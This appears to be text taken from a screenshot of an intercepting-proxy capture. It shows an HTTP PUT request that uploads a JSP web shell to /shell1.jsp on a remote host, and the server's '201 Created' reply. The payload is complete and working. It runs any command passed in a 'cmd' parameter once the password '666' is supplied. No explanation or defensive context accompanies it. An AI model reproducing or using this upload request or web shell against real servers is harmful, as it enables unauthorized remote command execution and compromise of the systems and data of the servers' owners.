 Request
Raw Params Headers Hex XML
PUT /shell1.jsp/ HTTP/1.1
Host: 3d0706f0.yunyansec.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
If-None-Match: W/"5619-1561024988000"
If-Modified-Since: Thu, 20 Jun 2019 10:03:08 GMT
Connection: close
Content-Length: 692
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%>
<%!public static String excuteCmd(String c) {
StringBuilder line = new StringBuilder();
try {Process pro = Runtime.getRuntime().exec(c);BufferedReader buf = new
BufferedReader(new InputStreamReader(pro.getInputStream()));
String temp = null;while ((temp = buf.readLine()) != null) {
line.append(temp+"\n");}buf.close();} catch (Exception e) {
line.append(e.getMessage());}return
line.toString();}%><%if("666".equals(request.getParameter("pwd"))&&!"".equals(re
quest.getParameter("cmd"))){
out.println("<pre>"+excuteCmd(request.getParameter("cmd"))+"</pre>");}else{out.p
rintln(":-)");}%>
Response
Raw Headers Hex Render
HTTP/1.1 201 Created
Content-Length: 0
Date: Tue, 30 Jun 2020 12:19:00 GMT
Server: Apache-Coyote/1.1
Content-Type: text/plain; charset=utf-8
Connection: close